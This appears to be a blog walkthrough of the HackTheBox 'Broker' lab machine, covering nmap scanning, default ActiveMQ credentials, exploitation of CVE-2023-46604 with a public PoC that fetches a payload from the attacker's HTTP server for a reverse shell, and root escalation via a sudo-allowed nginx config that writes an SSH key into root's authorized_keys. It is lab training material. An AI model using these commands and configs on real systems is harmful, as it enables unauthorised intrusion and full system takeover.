In this walk through, we will be going through the Broker room from HackTheBox. This room is rated as Easy on the platform and it consists of exploitation of a RCE in ActiveMQ installation. For privilege escalation, sudo misconfiguration was abused to get root. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Broker |
| IPaddress | 10.10.11.243 |
| Difficulty | Easy |
| OS | Linux |
| Description | Broker is an easy difficulty Linux machine hosting a vulnerable version of ActiveMQ which has a Unauthenticated RCE in it. For Privilege escalation, abuse of sudo misconfiguration was done to get root. |
Enumeration:
- I started off with an Aggressive nmap scan and found two ports opened – 80 (HTTP) and 22 (SSH).

$ sudo nmap -A 10.10.11.243 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2023-12-12 09:51 IST sendto in send_ip_packet_sd: sendto(5, packet, 44, 0, 10.10.11.243, 16) => Operation not permitted Offending packet: TCP 10.10.14.24:47265 > 10.10.11.243:53 S ttl=49 id=45830 iplen=44 seq=2706207728 win=1024 <mss 1460> sendto in send_ip_packet_sd: sendto(5, packet, 44, 0, 10.10.11.243, 16) => Operation not permitted Offending packet: TCP 10.10.14.24:47266 > 10.10.11.243:53 S ttl=57 id=10726 iplen=44 seq=2706142193 win=1024 <mss 1460> sendto in send_ip_packet_sd: sendto(5, packet, 44, 0, 10.10.11.243, 16) => Operation not permitted Offending packet: TCP 10.10.14.24:47267 > 10.10.11.243:53 S ttl=55 id=47771 iplen=44 seq=2706338802 win=1024 <mss 1460> Nmap scan report for 10.10.11.243 Host is up (0.21s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0) 53/tcp filtered domain 80/tcp open http nginx 1.18.0 (Ubuntu) | http-auth: | HTTP/1.1 401 Unauthorized\x0D |_ basic realm=ActiveMQRealm |_http-server-header: nginx/1.18.0 (Ubuntu) |_http-title: Error 401 Unauthorized No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.80%E=4%D=12/12%OT=22%CT=1%CU=39932%PV=Y%DS=2%DC=T%G=Y%TM=6577DF OS:DC%P=x86_64-pc-linux-gnu)SEQ(SP=101%GCD=1%ISR=10E%TI=Z%CI=Z%II=I%TS=A)SE OS:Q(SP=101%GCD=1%ISR=10E%TI=Z%CI=Z%TS=A)OPS(O1=M54DST11NW7%O2=M54DST11NW7% OS:O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11NW7%O6=M54DST11)WIN(W1=FE88%W2 OS:=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M54DNNS OS:NW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y% OS:DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR% OS:O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40% OS:W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G% OS:RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S) Network Distance: 2 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE (using port 80/tcp) HOP RTT ADDRESS 1 209.80 ms 10.10.14.1 2 210.00 ms 10.10.11.243 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 45.91 seconds
- Looked into the web server on port 80 and it prompts me to enter a username and password combo in order to proceed further.

- I thought that there could be other open ports which i might have been missed with the default nmap scan. So, i initiated another nmap scan to scan for all 65,535 ports and found many of them opened which i have missed earlier.
sudo nmap -sS -T5 -p- 10.10.11.243

- The nmap scan for port 80 reveals an interesting header – basic realm=ActiveMQRealm. So, i googled it and found that it belongs to Apache Active MQ service which runs by default on port 8161. As per the above nmap port scan results, we have it in the open state. Sweet!
- I looked into the running application on port 8161 and it too prompts me to login in order to proceed further.

- Found the default credentials for Apache ActiveMQ in one of the medium article online – admin:admin
- With the default creds, i was able to got into the Active MQ installation. The very first thing that caught my attention was the version running – 5.15.15.

- I looked for any known vulnerabilities for the concerned version and found a recent Remote Code Execution vulnerability with CVE-2023-46604.

Initial Access:
- Found a working exploit POC on the below github repo. Cloned it on my machine and changed the IP address and port in the poc.xml file. The exploit uses the poc.xml and upload it on the target which then allows the RCE due to unsafe deserialization practices within the Openwire protocol.
Exploit: https://github.com/evkl1d/CVE-2023-46604


- Spawned a python HTTP server on port 8080 to server the poc.xml file.
python3 -m http.server
- Fired the exploit on the target IP on port 61616 with the URL of our python HTTP server serving the poc.xml file.
python3 exploit.py -i 10.10.11.243 -p 61616 -u http://10.10.14.24:8000/poc.xml

- Once the exploit execution is complete, we will get a reverse connection back at our netcat listener and thus getting the Initial foothold.

- Captured the user flag.

Privilege Escalation:
- Checked the sudo permissions for our current user and found that we can run the nginx binary as root.
sudo -l

- At this point, i was a little lost for the privilege escalation part. Found out that we can misuse the ngx_http_dav_module to put our SSH keys in the root’s .ssh/authorized_keys file. For that, we have to create a nginx config file with the below code. The below code, opens listening port at 1337 as user root and then use the dav_methods PUT method to allow file upload via WebDav.
user root;
worker_processes 4;
pid /tmp/nginx.pid;
events {
worker_connections 768;
}
http {
server {
listen 1337;
root /;
autoindex on;
dav_methods PUT;
}
}- In my case, i generated the file at my local machine and then downloaded it on the server.


- Executed the generated config file as root and then checked if our specified port number is listening with the below command.
sudo nginx -c /tmp/pwn.conf ss -tlpn

- Next, generated the ssh key pairs using ssh-keygen.
$ ssh-keygen ssh-keygen Generating public/private rsa key pair. Enter file in which to save the key (/home/activemq/.ssh/id_rsa): ./root Enter passphrase (empty for no passphrase): Enter same passphrase again: Your identification has been saved in ./root Your public key has been saved in ./root.pub The key fingerprint is: SHA256:ySKn/DPKFEBCWBhwNN4asc0gZJki5wHJV8Fllxhicf4 activemq@broker The key's randomart image is: +---[RSA 3072]----+ |%@@ o*+=o.. | |BXoX..=... | |oo*.+ . | | .+ ... | | . o o SE | | . = . | | + | | o .o | | o..o | +----[SHA256]-----+

- Next, uploaded the generated public key to root user .ssh/authorized_keys file with the below command.
curl -X PUT localhost:1337/root/.ssh/authorized_keys -d "$(cat root.pub)"

- Used the generated private key to log in as root via SSH.
ssh -i root root@localhost


- Finally, captured the root flag and completed the room.
Also Read: HTB – Atom
Conclusion:

So that was “Broker” for you. The machine features a hosting of a version of Apache ActiveMQ which was vulnerable to an Unauthenticated RCE which was then used for the initial access. Further, Post-exploitation enumeration reveals that the system has a sudo misconfiguration allowing the activemq user to execute sudo /usr/sbin/nginx and it was then leveraged to gain root access. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




